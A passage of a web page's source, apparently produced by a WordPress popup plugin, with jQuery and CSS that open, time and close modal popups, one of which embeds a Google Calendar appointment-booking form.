                                        let newTime_pb_2 = time_pb_2--;
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();
                                        $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                        $(document).find('.ays-pb-modal_2').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_2 <= 0){
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2  '+$(document).find('#ays_pb_modal_animate_out_2').val());
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_2);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                            $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_2 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_2);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_2);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_2').get(0).play();
                                                            if(ays_pb_effectOut_2 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_2);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_2').css('display','none');
                                     $(document).find('.ays-pb-modal_2').css({
                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                     }); 
                                     $(document).find('.ays-pb-modal-close_2').one('click', function(){  
                                        let ays_pb_effectOut_2 = $(document).find('#ays_pb_modal_animate_out_2').val();                                      
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                            var key = /https:\/\/www.youtube.com/;
                                            var src = $(this).attr('src');
                                            $(this).attr('src', $(this).attr('src'));
                                        });
                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                            if(typeof $(this).get(0) != 'undefined'){
                                                if ( ! $(this).get(0).paused ) {
                                                    $(this).get(0).pause();
                                                }

                                            }
                                        });
                                        if(ays_pb_effectOut_2 != 'none'){
                                            setTimeout(function(){
                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                $(document).find('.av_pop_modals_2').css('display', 'none');
                                                ays_flag = true;
                                            }, ays_pb_animation_close_speed);  
                                        }else{
                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                            ays_flag = true;
                                        }
                                        
                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                        });
                                    }
                                }


                                if(''){
                                    $(document).find('body').removeClass('pb_enable_scroll');
                                    $(document).find('body').addClass('pb_disable_scroll'); 

                                    $(document).find('html').removeClass('pb_enable_scroll');
                                    $(document).find('html').addClass('pb_disable_scroll');   
                                    jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                        $(document).find('body').removeClass('pb_disable_scroll');
                                        $(document).find('body').addClass('pb_enable_scroll');

                                        $(document).find('html').removeClass('pb_disable_scroll');
                                        $(document).find('html').addClass('pb_enable_scroll');
                                    });           
                                }

                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if (0 != 0 && 'off' != 'on'){
                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                    setTimeout(function(){ 
                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                    },0);
                                };
                              }
                            // if(45 == 0){
                                if(closePopupOverlay && 'On' == 'On'){
                                    $(document).find('.av_pop_modals_2').on('click', function(e) {
                                        var pb_parent = $(this);
                                        var pb_div = $(this).find('.ays-pb-modal_2');
                                        if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                            $(document).find('.ays-pb-modal-close_2').click();
                                        }
                                    });
                                }
                                var ays_pb_flag = true;
                                $(document).on('keydown', function(event) { 
                                    if('1' && ays_pb_flag){
                                        if (event.keyCode == 27) {                                    
                                            $(document).find('.ays-pb-modal-close_2').trigger('click');
                                            ays_pb_flag = false;
                                        } 
                                    }
                                });
                            // }
                            });
                            if ('On' != 'On'){
                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                            };
                            if('clickSelector' != 'both'){
                                if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                    var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                    var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                        $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                        $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                        $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                        $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                    },1000);
                                }
                                if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                    setTimeout(function(){
                                        $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                    },500);
                                }
                            }
                            if('off' == 'on') {
                                var video = $(document).find('video.wp-video-shortcode');
                                for (let i = 0; i < video.length; i++) {
                                    video[i].addEventListener('ended', function() {
                                        if ($(this).next().val() === 'on') {
                                            $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                        }
                                    });
                                }
                            }
                        });
                    })( jQuery );
                </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script>
					<div class='ays-pb-modals av_pop_modals_5' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_5'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_5'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_5'>
						<input id='ays-pb-modal-checkbox_5' class='ays-pb-modal-check' type='checkbox'/>
                        
                        
                <div class='ays-pb-modal ays-pb-modal_5  fadeIn ' data-ays-flag='true' style=';width: 700px; height: 600px; background-color:#ffffff; color: #000000 !important; border: 1px  Dotted #ffffff; border-radius: 4px;font-family:Inherit;;' >
                    
                    
                    
                <div class='ays_content_box' style='padding: 20px'><div id="cita-content" class="w3-modal">
<div class="w3-modal-content w3-cyan">
<div class="w3-container"><iframe style="border: 0;" src="https://calendar.google.com/calendar/appointments/schedules/AcZssZ1Z-eCvsiJfvVugLisB5unw6e1dM4DptA-keur-FHLIN8I6aS8cuhS4FHR-TRa6Caya5u9dFf4g?gv=true" width="100%" height="600" frameborder="0"></iframe><br />
<!-- end Google Calendar Appointment Scheduling --></div>
<footer class="w3-container w3-amber"></footer>
<p>&nbsp;</p>
</div>
</div>
</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='5'>
                        <button id='ays_pb_dismiss_ad'>
                            Dismiss ad
                        </button>
                    </div>
                    <p class='ays_pb_timer ays_pb_timer_5'>This will close in  <span data-seconds='0' data-ays-seconds='0'>0</span> seconds</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_5 ays-pb-close-button-delay ays_pb_pause_sound_5' style='color: #000000 !important; font-family:Inherit;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_5').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_5').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }</script><div id='ays-pb-screen-shade_5' overlay='overlay_5'></div>
                        <input type='hidden' class='ays_pb_delay_5' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_5' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_5' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_5' value='0'/>
                        <input type='hidden' class='ays_pb_abt_5' value='clickSelector'/>
					</div>                   
                    <style>
                        .ays-pb-modal_5{
                            
                        }

                        .ays-pb-modal_5, .av_pop_modals_5 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_5 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }
                        
                        .ays_cmd_window {                            
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_5 .ays_pb_description > *, 
                        .ays-pb-modal_5 .ays_pb_timer,
                        .ays-pb-modal_5 .ays_content_box p,
                        .ays-pb-modal_5 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_5 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .close-image-btn:hover,
                        .ays-pb-modal_5 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_5 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_5 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_5 {
                            opacity: 0;
                            background: #000;
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_5.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_5.fadeOut {
                            animation-duration: 1s !important;
                            
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            overflow-y: hidden !important;
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_5 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_5 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_5 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_lil_head, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_topBar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_tools, .ays-pb-modal_5 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_win98_head, .ays-pb-modal_5 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_ubuntu_folder-info.ays_pb_timer_5, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                            
                                                     
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_5{
                            
                        }
                        .ays-pb-modals.av_pop_modals_5 .ays-pb-modal_5 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_5 .ays-pb-modal-close_5:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_5{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 600px !important;
                                box-sizing: border-box;
                            }

                            .ays-pb-modal_5  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_5.ays_template_window p.ays_pb_timer.ays_pb_timer_5{
                                right: 20%;bottom:0;
                            }
                            .ays-pb-modal_5.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_5.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }
                        }
                    </style>
                                    
                    <script>
                        (function( $ ) {
                            'use strict';
                        $(document).ready(function(){       
                            var ays_flag = true;
                            var show_only_once = 'off';
                            let isMobile = false;
                            let closePopupOverlay = 1;
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 1;
                            }
                            $(document).find('#cita').on('click', function(){
                            $(document).find('.ays_music_sound').css({'display':'block'});

                            if(show_only_once == 'on'){
                                $.ajax({
                                    url: 'https://restapi.mojomexico.net/wp-admin/admin-ajax.php',
                                    method: 'post',
                                    dataType: 'json',
                                    data: {
                                        action: 'ays_pb_set_cookie_only_once',
                                        id: 5,
                                        title: 'cita',
                                    },
                                });
                            }
                             
                              var dataAttr = $(document).find('.ays-pb-modal_5').attr('data-ays-flag');
                              if(ays_flag && dataAttr == 'true'){
                                ays_flag = false;
                                $(document).find('.av_pop_modals_5').css('display','block');
                                $(document).find('.av_pop_modals_5').css('pointer-events', 'auto');
                                $(document).find('.ays_pb_timer_5 span').html($(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds'));
                                clearInterval(timer_pb_5);
                                timer_pb_5 = null;
                                $(document).find('.ays-pb-modal_5').removeClass($(document).find('#ays_pb_modal_animate_out_5').val());
                                $(document).find('.ays-pb-modal_5').addClass($(document).find('#ays_pb_modal_animate_in_5').val());
                                $(document).find('.ays-pb-modal_5').css('display', 'block');
                                $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0.500000', 'display': 'block'});
                                $(document).find('.ays-pb-modal-check_5').prop('checked', true);
                                $(document).find('.ays-pb-modal-check_5').attr('checked', true);
                                // $(document).find('#ays-pb-modal-checkbox_5').trigger('click');
                                var ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_5').val();
                                var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                var sound_src = $(document).find('#ays_pb_sound_5').attr('src');
                                var close_sound_src = $(document).find('#ays_pb_close_sound_5').attr('src');

                                ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;
                                
                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                    $('#ays_pb_sound_5').get(0).play();
                                    $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                        var audio = $('#ays_pb_sound_5').get(0);
                                        audio.pause();
                                        audio.currentTime = 0;
                                    });
                                }
                                //close sound start
                                if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                    if('1' !== 0){
                                        $(document).find('.ays_pb_pause_sound_5').on('click',function(){
                                            $('#ays_pb_close_sound_5').get(0).play();
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            }
                                        });
                                    }
                                }
                                //close sound end

                                var time_pb_str_5 = $(document).find('.ays_pb_timer_5 span').attr('data-ays-seconds');
                                var time_pb_5 = parseInt(time_pb_str_5);
                                if(time_pb_5 !== undefined){ 
                                 if(time_pb_5 !== 0){
                                    var timer_pb_5 = setInterval(function(){
                                        let newTime_pb_5 = time_pb_5--;
                                        let ays_pb_effectOut_5 = $(document).find('#ays_pb_modal_animate_out_5').val();
                                        $(document).find('.ays_pb_timer_5 span').text(newTime_pb_5);
                                        $(document).find('.ays-pb-modal_5').css({
                                            'animation-duration': ays_pb_animation_close_seconds + 's'
                                        }); 
                                        if(newTime_pb_5 <= 0){
                                            $(document).find('.ays-pb-modal-close_5').trigger('click');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+$(document).find('#ays_pb_modal_animate_out_5').val());
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                ays_flag = true;
                                            }
                                            if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                var audio = $('#ays_pb_sound_5').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                                clearInterval(timer_pb_5);
                                            }
                                            if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                if('1' !== 0){
                                                    $('#ays_pb_close_sound_5').get(0).play();
                                                    if(ays_pb_effectOut_5 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                            ays_flag = true;
                                                            var audio = $('#ays_pb_close_sound_5').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                    }
                                                }
                                            }
                                        }
                                        $(document).find('.ays-pb-modal-close_5').one('click', function(){
                                            $(document).find('.av_pop_modals_5').css('pointer-events', 'none');
                                            $(document).find('.ays-pb-modal_5').attr('class', 'ays-pb-modal ays-pb-modal_5  '+ays_pb_effectOut_5);
                                            $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                var key = /https:\/\/www.youtube.com/;
                                                var src = $(this).attr('src');
                                                $(this).attr('src', $(this).attr('src'));
                                            });
                                            $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                if(typeof $(this).get(0) != 'undefined'){
                                                    if ( ! $(this).get(0).paused ) {
                                                        $(this).get(0).pause();
                                                    }

                                                }
                                            });
                                            
                                            if(ays_pb_effectOut_5 != 'none'){
                                                setTimeout(function(){ 
                                                    $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                    ays_flag = true;
                                                }, ays_pb_animation_close_speed);  
                                            }else{
                                                $(document).find('.ays-pb-modal_5').css('display', 'none'); 
                                                ays_flag = true;
                                            }
                                            $(document).find('#ays-pb-screen-shade_5').css({'opacity': '0', 'display': 'none'});
                                            clearInterval(timer_pb_5);
                                        });
                                        
                                        var ays_pb_flag =  true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                if (event.keyCode == 27) { 
                                                    $(document).find('.ays-pb-modal-close_5').trigger('click');
                                                    ays_pb_flag = false;
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_5);
                                                            }
                                                        }
                                                    }
                                                } 
                                            }
                                        });
                                    }, 1000);
                                    if('clickSelector' != 'both'){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('#ays-pb-screen-shade_5').on('click', function() {
                                                var pb_parent_div = $(this).find('.ays-pb-modals');
                                                var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_5');
                                                if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }else{
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_5').on('click', function(e) {
                                                var pb_parent_div = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_5');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_5').click();
                                                    if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                        var audio = $('#ays_pb_sound_5').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                        clearInterval(timer_pb_5);
                                                    }
                                                    if('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                        if('1' !== 0){
                                                            $('#ays_pb_close_sound_5').get(0).play();
                                                            if(ays_pb_effectOut_5 != 'none'){
                                                                setTimeout(function(){
                                                                    $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                        var audio = $('#ays_pb_close_sound_5').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                        clearInterval(timer_pb_5);
                                                                }, ays_pb_animation_close_speed);
                                                            }else{
                                                                $(document).find('.ays-pb-modal_5').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_5').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                            }
                                                        }
                                                    }
                                                }
                                            });
                                        }
                                    }   
                                } else {
                                     $(document).find('.ays_pb_timer_5').css('display','none');
